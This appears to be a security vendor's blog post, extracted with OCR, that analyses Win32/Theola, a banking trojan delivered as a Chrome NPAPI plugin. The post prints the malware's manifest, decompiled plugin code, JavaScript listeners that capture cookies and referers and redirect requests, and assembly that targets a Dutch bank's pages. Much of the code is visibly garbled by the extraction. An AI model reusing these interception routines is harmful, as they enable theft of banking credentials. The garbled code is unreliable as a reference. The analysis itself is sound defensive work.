We have been tracking an increase in detections of these plugins since the end of January 2013. The countries where Theola is most commonly detected are the Netherlands, Norway, Italy, Denmark and Czech Republic. ESET Virus Radar statistics show the regions most affected by Theola infection during the last week in the map below.

Win32/Theola [Threat Name] go to Threat



Last Day Last Week Last Month

Win32/Mebroot.FX uses typical MBR infection techniques, with a malicious int13 handler used for access to the hard drive components. Malicious components are loaded in the following order:



In this blog post I'm concentrating on the analysis of malicious browser plugins and on answering the question of how money is stolen from a user's infected machine.

# **Chrome plugin**

[Win32/Theola.F is a Google Chrome plugin based on the NPAPI interface \(Netscape Plugin](http://developer.chrome.com/extensions/npapi.html) Application Programming Interface). The malicious plugin has a native module and is packed by CRX format ([CRX Package Format\)](http://developer.chrome.com/extensions/crx.html). The CRX container contains the following [manifest file](http://developer.chrome.com/extensions/manifest.html) with the permissions shown:

#### ebRequest", "webRequestBlocking", "cookies", "http://\*/\*", "https://\*/\*"], LIEM1">,<br>["http://\*/\*", "https://\*/\*"], "js" : ["content.js"], "all\_frames": true, "run\_at": "document\_start"}],<br>""public": true}] ripts<sup>î</sup> : [{"matches" :<br>[{"path": "plugin.dll",

The most interesting string in the manifest is "permissions", describing the activity allowed for this plugin. This set of permissions is enough to allow fraudulent, malicious operations. Win32/Theola loads in the Google Chrome browser like this:start Chrome browser



After deobfuscation the first JavaScript method loads the native module as *default-plugin* for Google Chrome:



This JavaScript module modifies the POST tracking method for all web forms on the loaded web page. And by making password input fields visible this method makes (for the attacker) a useful combination with the embedded video recording functionality described below.



The plugin loaded in the browser extensions panel looks like this:

Get more extensions

The routine *NP\_GetEntryPoints()* calls the plugin load process and gets the pointers to other functions needed for working with the plugin within the browser. The decompiled code of *NP\_GetEntryPoints()* is presented here, with the Theola plugin interface: signed \_\_int16 \_\_stdcall NP\_GetEntryPoints(STRUCT\_EP \*a1)

```
signed _int16 result; // ax@2
if ( a1 && a1-\frac{1}{1000} >= 0x50u )
  a1->field1 = 0;
  a1-\rightarrowfield2 = 27;
  a1->pfunc1 = new_plugin;
  a1->pfunc2 = destroy_plugin;
  a1-\rhofunc3 = setwindow;
  a1-\rhofunc4 = nullsub;
  a1-\rhofunc5 = nullsub;
  a1-\rhoFuncó = nullsub_1;
  a1->pfunc7 = writeready;
  a1->pfunc8 = write;
  a1-\rhofunc9 = nullsub_1;a1-\rhofunc10 = nullsub;
  a1-\rhofunc11 = nullsub_1;
  a1-\rhofunc13 = getvalue;
  a1-\rhofunc14 = nullsub;
  a1-\rhofunc15 = gotfocus;
  a1-\rhofunc16 = nullsub_1;
  a1-\rhoFunc17 = nullsub 1;
  a1-\rhofunc18 = nullsub;
  a1-\rhofunc19 = getsiteswithdata;
  result = 0;ł
else
  result = 3;return result:
```
The image directly below shows the the reconstructed virtual method table (vtable) as seen in Win32/Theola's main functionality. Theola has video recording functionality based on the open source x264 library for recording video in MPEG format.| theola_vtable dd offset sub 10008E17 |
|--------------------------------------|
|                                      |
| dd offset sub_10009F70               |
| dd offset sub_10009F7F               |
| dd offset theola_beforeNavigate      |
| dd offset theola_beforeRequest       |
| dd offset theola sendHeaders         |
| dd offset theola executeScript       |
| dd offset theola_setProperty         |
| dd offset theola getProperty         |
| dd offset theola jsre                |
| dd offset theola submitEvent         |
| dd offset theola_pipe_cmd_0x03       |
| dd offset sub_1000A093               |
| dd offset theola screen              |
| dd offset theola encrypt             |
| dd offset sub_1000A0E5               |
| dd offset theola_generate_url_string |
| dd offset theola video               |
| dd offset theola_open                |
| dd offset sub 1000A18B               |
| dd offset theola request             |
| dd offset sub_1000A1CD               |
| dd offset theola_update              |

When the plugin has already started up the function *addListners()* loads the JavaScript code for tracking web activity on the infected machine.<br> **Char** cdecl addListeners(int a1)

```
bool v1; // bl@1<br>char result; // al@2
char v3; // [sp+28h] [bp-14h]@1
str_copy("chrome.webNavigation.onBeforeNavigate.addListener(function(data){var plugin<br>v1 = (unsigned __int8)eval_script(a1, &v3) == 0;
str_free(1, 0);if \sqrt{v1}result = 0;ł
else
  j_netscapefunc_releasevariantvalue(&v3);
  result = 1;\mathbf{r}return result;
```
The JavaScript code for manipulating URLs is presented here:```
chrome.webNavigation.onBeforeNavigate.addListener(function (data) {
    var plugin = document.getElementById('default-plugin');
    plugin.beforeNavigate(data.url);
\}) ;
chrome.webRequest.onBeforeRequest.addListener(function (data) {
    var plugin = document.getElementById('default-plugin');
    var url = plugin.beforeRequest(data.method, data.url, data.requestId);
    if (url as url.length) {
        return \{redirectUrl: url
11, 【
    urls: ['http://*/*', 'https://*/*']
\}, ['blocking']);
| chrome.webRequest.onBeforeSendHeaders.addListener(function (data) {
    var plugin = document.getElementById('default-plugin');
    var referer = plugin.beforeSendHeaders(data.requestId, data.url);
    if (referer && referer.length) {
        var modified = false;
        for (var i = 0; i < data.requestHeaders.length; i++) {
            if (data.requestHeaders[i].name == 'Referer') {
                data.requestHeaders[i].value = referer;
                modified = true;if (!modified) data.requestHeaders.push({
            name: 'Referer',
            value: referer
        \}) ;
    return {
        requestHeaders: data.requestHeaders
    urls: ['http://*/*', 'https://*/*']
}, ['blocking', 'requestHeaders']);
| chrome.webRequest.onSendHeaders.addListener(function (data)
    var referer, cookie;
    for (var i = 0; i < data.requestHeaders.length; i++) {
        var header = data.requestHeaders[i];
        if (header.name == 'Referer') referer = header.value;
        if (header.name == 'Cookie') cookie = header.value;
    var plugin = document.getElementById('default-plugin');
    plugin.sendHeaders(data.method, data.url, referer, cookie);
1}, {
    urls: ['http://*/*', 'https://*/*']
\left[\right], ['requestHeaders']);
```
The method *beforeNavigate()* in the native module is presented here:$;$  int stdcall theola\_beforeNavigate(int, LPCWSTR url\_domain, LPCWSTR url\_path) theola beforeNavigate proc near var\_4C= dword ptr -4Ch var\_40= dword ptr -40h  $str = word ptr -2Ch$ arg\_0= dword ptr 8 url\_domain= dword ptr 0Ch url\_path= dword ptr = 10h push ebp ebp, esp mov esp, OFFFFFFF8h and sub esp, 4Ch push ebx mov ebx, [ebp+arg\_0] push esi edi push mov eax, ebx sub\_10009140 call push **OBh** pop ecx mov esi, offset aBankieren rabo ; "bankieren.rabobank.nl" lea edi, [esp+58h+Str] rep movsd esi, offset aKlanten ; "/klanten" mou lea edi, [esp+58h+var\_40] movsd movsd movsd movsd movsw **MOV** esi. offset aRib : "/rib" edi, [esp+58h+var\_4C] lea movsd lea eax, [esp+58h-Str] movsd push eax ; Str [ebp+url\_domain] ; int push movsw call str\_u\_compare eax, OFFFFFFFFh  $c$ mp

If activity is detected on the banking web page, then Win32/Theola sends all sensitive information (passwords, credit card numbers and etc) to the special named pipe. The name of the pipe is generated by the following algorithm:```
char *_cdecl generate_pipe_name()
  char *result; // eax@2
  unsigned int v1; // ebx@3
  unsigned int v2; // ecx@3
  unsigned int v3: // edx@4
 char v4; // [sp+8h] [bp-34h]@3<br>int Src; // [sp+30h] [bp-Ch]@1
 int v6; // [sp+34h] [bp-8h]@1
  _int16 v7; // [sp+38h] [bp-4h]@1
 Src = *"\\\\.\\pipe\\";<br>v6 = *"pipe\\";
  U7 = *'''\sqrt{17}if ( bute 1008A490 )
  ₹
    result = &byte_1008A490;
  ł
  else
    vt = get\_systemroot_filetime();memcpy(&v4, "e!qa1zx2sw3d4c@v5fr6tg7bn$h8yu9jmk0iolp", 0x28u);
    memcpy(&byte_1008A490, &Src, 9u);
    02 = 0;do
    \left\{ \right.v3 = v1 % 0x27;v1 \gg 1;
      +102.byte_1008A498[u2] = *(804 + 03);\mathcal{F}while ( v2 \le 8 );
    byte 1008A4A1 = 0;
    result = &byte_1008A490;
 return result;
```
All communications with the kernel-mode module and other user-mode modules are implemented with special named pipe handlers in the plugin. Each handler is responsible for the execution of specified type of events in the execution process.

# **Conclusion**

Google Chrome is one of the most popular browsers in the world and its popularity among malware developers is also growing. Win32/Theola provides its malicious module as a Chrome plugin: this is more difficult to detect because the plugin uses only documented API methods for controlling web activity. This documented API is adequate for manipulating sensitive data submitted into web forms. Much banking malware uses usermode hooks for intercepting network activity, but Win32/Theola uses documented and legitimate methods just as effectively and by doing so is better able to bypass detection by security software.

*Special thanks to my colleague Anton Cherepanov*